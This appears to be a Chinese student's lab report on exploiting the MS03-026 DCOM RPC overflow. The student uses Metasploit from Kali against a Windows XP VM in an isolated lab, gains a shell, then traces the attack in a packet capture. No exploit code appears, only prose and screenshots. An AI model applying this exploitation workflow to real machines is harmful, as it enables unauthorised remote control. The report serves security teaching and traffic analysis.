

1、确定攻击机和靶机

在此,攻击机kail(20242801 袁绍伟)的ip为192.168.5.12,靶机winxp(丁奕中 20241901)的ip为192.168.5.13。

2、使用metasploit进行攻击





我们在kail上运行metasploit框架,并运行ms03_026漏洞利用模块尝试远程控制靶机。

MS03-026是一个影响多个版本的Microsoft Windows操作系统的远程可利用缓冲区溢出漏洞。该漏洞存在于RPC接口中,具体是Distributed Component Object Model (DCOM)接口的实现部分。这个漏洞允许攻击者在目标主机上执行恶意代码。

配置运行metasploit的过程与实验1相同。

我们可以发现,以后成功获取了靶机的shell。



3、分析pcapng文件



通过过滤靶机和攻击机的ip,并跟踪流。我们可以发现攻击者使用ms03_026漏洞对靶机进行了攻击。

并可以看到攻击机在靶机shell上运行的相关命令。

三、学习感悟

- 学习了metasploit框架在win和kail上的使用方式,并学习了ms08_067和ms03_026漏洞的相关原理,和搭配metasploit框架的使用流程。

- 学习了如何在通过流量文件过滤信息、追踪信息并分析一次完整的攻击行为。

- 在kail上运行metasploit框架时,发现输入msfconsole后无法正确运行,通过查阅相关资料后,重新启动数据库服务、并初始化数据库成功解决了问题。相关链接:https://www.cnblogs.com/Hi-blog/p/6795811.html

- 本次学习的完整录屏视频已上传至百度网盘(时间较长文件较大),链接:通过网盘分享的文件:第六次作业

链接: https://pan.baidu.com/s/1j6ik7QgyEpkJwYGbWdEa9A?pwd=1234 提取码: 1234

浙公网安备 33010602011771号

浙公网安备 33010602011771号